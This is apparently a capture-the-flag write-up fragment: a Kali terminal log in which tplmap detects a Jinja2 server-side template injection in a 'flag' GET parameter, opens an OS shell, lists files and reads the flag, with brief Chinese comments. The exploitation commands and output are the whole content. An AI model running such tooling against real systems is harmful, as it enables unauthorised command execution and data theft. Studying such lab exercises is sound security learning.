 ┌──(kali㉿kali)-[~/Desktop/Web/tplmap]
└─$ python3 tplmap.py -u http://114.67.175.224:15704/?flag=1 --os-shell
Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
Testing if GET parameter 'flag' is injectable
Smarty plugin is testing rendering with tag '*'
Smarty plugin is testing blind injection
Mako plugin is testing rendering with tag '${*}'
Mako plugin is testing blind injection
Python plugin is testing rendering with tag 'str(*)'
Python plugin is testing blind injection
Tornado plugin is testing rendering with tag '{{*}}'
Tornado plugin is testing blind injection
Jinja2 plugin is testing rendering with tag '{{*}}'
Jinja2 plugin has confirmed injection with tag '{{*}}'
Tplmap identified the following injection point:
GET parameter: flag
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
现在我们可以运行Linux命令了
Run commands on the operating system.
posix-linux $ ls
Dockerfile
app.py
flag
gunicorn.conf.py
templates
posix-linux $ cat flag
flag{11e66e704bc020c801d35bd1fec3bd0b}
最终得到flag
posix-linux $